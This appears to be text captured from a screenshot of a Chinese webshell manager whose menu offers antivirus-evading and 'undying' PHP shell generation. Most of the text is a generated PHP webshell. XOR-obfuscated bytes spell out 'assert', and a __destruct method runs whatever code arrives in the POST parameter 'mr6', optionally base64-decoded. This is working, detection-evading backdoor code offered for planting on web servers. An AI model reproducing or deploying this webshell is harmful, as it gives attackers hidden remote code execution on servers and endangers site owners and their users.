 复制URL JWT 调试 乱码恢复 无上帝兵 免杀Shell生成 注入不死php webshell 设置
数据管理 (1) 分类目录 (1)
URL地址 IP地址 物理位置 网站备注 创建时间 更新时间 添加 重命名 删除
http://localhost/ma/shell.php 127.0.0.1 IANA 保留地址 2020/06/02 14:38:34 2020/06/02 15:06:42 默认分类 1
生成Shell
生成 复制 清空
1 <?php
2 class PGRF {
3 function kpWk() {
4 $zHit = "\x89" ^ "\xe8";
5 $gAgr = "\x12" ^ "\x61";
6 $vaAf = "\x1f" ^ "\x6c";
7 $mzJY = "\x19" ^ "\x7c";
8 $CSnB = "\x83" ^ "\xf1";
9 $tkYj = "\xcb" ^ "\xbf";
10 $vUqh =$zHit.$gAgr.$vaAf.$mzJY.$CSnB.$tkYj;
11 return $vUqh;
12 }
13 function __destruct(){
14 $xJHP=$this->kpWk();
15 @$xJHP($this->zO);
16 }
17 }
18 $pgrf = new PGRF();
19 @$pgrf->zO = isset($_GET['id'])?base64_decode($_POST['mr6']):$_POST['mr6'];
20 ?>
成功
生成成功